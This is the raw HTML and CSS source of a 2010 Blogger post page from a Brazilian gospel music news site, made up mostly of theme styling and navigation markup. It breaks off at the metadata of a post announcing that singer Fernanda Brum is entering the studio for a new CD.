#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
/* Início do código de personalização by elainegaspareto.com*/
.comments-page {
background-color: #fff; /*COR DE FUNDO DOS COMENTÁRIOS*/
}
#blogger-comments-page {
padding: 0px 5px;
display: none;
}
.comments-tab {
float: left;
padding: 5px ;
margin-right: 3px;
cursor: pointer;
background: #ff0075; /*COR DE FUNDO DAS ABAS*/
font: 14px Arial, sans serif !important; /*TIPO E TAMANHO DA FONTE*/
color: #fff;
}
.comments-tab-icon {
height: 15px; /*ALTURA DO ÍCONE*/
width:auto;
margin-right: 3px;
}
.comments-tab:hover {
background-color:#444; /*COR DE FUNDO DAS ABAS EM ESTADO HOVER*/
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src="//connect.facebook.net/pt_BR/all.js#xfbml=1"></script>
<script src="//code.jquery.com/jquery-latest.js"></script>
<script language='JavaScript'>
function showComments(tipo) {
 if (tipo == 1) {
window.document.getElementById('blogger-comments-page').style.display="block";
window.document.getElementById('fb-comments-page').style.display="none";
}
else if (tipo == 2) {
window.document.getElementById('fb-comments-page').style.display="block";
window.document.getElementById('blogger-comments-page').style.display="none";
}

else if (tipo == 3) {
window.document.getElementById('blogger-comments-page').style.display="none";
window.document.getElementById('fb-comments-page').style.display="none";
}
}
window.onload = function(){
showComments(1);
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=0513fd6e-cba7-4db1-bbaf-3416cbe8ec19' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=0513fd6e-cba7-4db1-bbaf-3416cbe8ec19' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1504690508349431 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.newsgospel.com.br'>Início</a></li>
<li><a href='http://www.newsgospel.com.br/2008/07/sem-palavras.html'>Contato</a></li>
<li><a href='http://www.newsgospel.com.br/search/label/News%20Gospel%20Awards'>News Gospel Awards</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/newsgospelng' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/newsgospel' target='_blank' title='twitter'></a></li>
<li><a class="gplus" href="//google.com" target="_blank" title="gplus"></a></li>
<li><a class='instagram' href='http://instagram.com/newsgospelng' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.newsgospel.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='News Gospel' height='72px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwG0e5S_VuGujH_dzKZUxl6jEoVFoQds3VLftXjcCFS-o6J86LSwlkppUKZHsEM4WtQNI-42PHx-sia7GydMUzLMc_fcFjIp48jbH3EtqIsMj2-d-auEh87emYLxqQRaPvCmwR5aykC6vJ/s1600/NGFLOW.png' style='display: block' width='250px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.newsgospel.com.br/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search?q=top+digital' itemprop='url'>Top Digital</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/DiscoHistória' itemprop='url'>_Disco História</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Mais%20Vendidos' itemprop='url'>_Top Semanal</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Entrevistas' itemprop='url'>Entrevistas</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/conheça%20o%20ministério' itemprop='url'>Conheça o Ministério</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/review' itemprop='url'>Análises</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/troca%20disco' itemprop='url'>Troca Disco</a></li>
<li itemprop='name'><a href='http://www.inovagospelnews.com.br' itemprop='url'>
</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escreva e clique no enter para buscar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJL60wht-ZWkqRDLJsTQnAyYNaVtBFhUKVnWg0_X6UD9lQhXR9pnBd4YxQ79av99qc3W41r9VAOnHdTxpkIaLvVBmYr4zVZ7TwSsOOXgPRvwblX8p6sCFB46ejhrQTLA0k6RuxL9bOp1o/s400/fernanda-brum.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.newsgospel.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/2010' property='v:title' rel='v:url'>2010</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/Exclusivo' property='v:title' rel='v:url'>Exclusivo</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/Fernanda%20Brum' property='v:title' rel='v:url'>Fernanda Brum</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/Gospel' property='v:title' rel='v:url'>Gospel</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/News%20Gospel' property='v:title' rel='v:url'>News Gospel</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/NGA%202009' property='v:title' rel='v:url'>NGA 2009</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/Noticias' property='v:title' rel='v:url'>Noticias</a></span>
<brc>/</brc>
<span>EXCLUSIVO:Fernanda Brum entra em estúdio para Novo Cd!!</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
EXCLUSIVO:Fernanda Brum entra em estúdio para Novo Cd!!
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='Matheus Pessanha '>
<span itemprop='name'>Matheus Pessanha </span></a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.newsgospel.com.br/2010/01/exclusivofernanda-brum-entra-em-estudio.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.newsgospel.com.br/2010/01/exclusivofernanda-brum-entra-em-estudio.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2010-01-06T23:28:00-02:00'>quarta-feira, janeiro 06, 2010</span></a>
</span>
<span class='label-head'>
<a href='https://www.newsgospel.com.br/search/label/2010' rel='tag'>2010</a>,
<a href='https://www.newsgospel.com.br/search/label/Exclusivo' rel='tag'>Exclusivo</a>,
<a href='https://www.newsgospel.com.br/search/label/Fernanda%20Brum' rel='tag'>Fernanda Brum</a>,
